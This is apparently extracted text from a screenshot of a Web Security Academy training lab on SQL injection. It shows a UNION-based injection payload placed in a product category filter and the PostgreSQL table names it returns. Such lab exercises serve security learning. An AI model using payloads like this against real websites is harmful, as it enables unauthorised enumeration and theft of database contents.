 https: .web-security-academy.net/filter?category=Pets' union select table_name,null from information_schema.tables-- -
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select table_name,null from
information_schema.tables-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata